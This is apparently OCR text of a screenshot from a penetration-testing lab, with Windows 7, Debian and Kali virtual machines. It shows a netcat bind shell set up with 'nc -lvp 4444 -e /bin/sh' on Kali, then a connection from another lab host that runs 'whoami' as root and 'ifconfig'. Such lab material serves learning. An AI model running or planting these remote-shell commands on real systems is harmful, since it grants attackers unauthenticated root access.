 Windows 7 x64
Debian 7.x 64-bit
应用程序 位置 终端
星期四 11:09
1
reader-l@reader-l-PC: ~
reader-l:$ nc 172.16.56.129 4444
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.56.129  netmask 255.255.255.0  broadcast 172.16.56.255
inet6 fe80::f68b:cc78:e62b:a10d  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6c:dc:45  txqueuelen 1000  (Ethernet)
RX packets 337  bytes 35075 (34.2 KiB)
RX errors 0  dropped 51  overruns 0  frame 0
TX packets 188  bytes 16400 (16.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.55.128  netmask 255.255.255.0  broadcast 172.16.55.255
inet6 fe80::b213:340b:7210:735  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6c:dc:4f  txqueuelen 1000  (Ethernet)
RX packets 27  bytes 4217 (4.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 209  bytes 17766 (17.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~
root@kali: ~
root@kali:~# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
172.16.56.1: inverse host lookup failed: Unknown host
connect to [172.16.56.129] from (UNKNOWN) [172.16.56.1] 42180
^[^A^[^A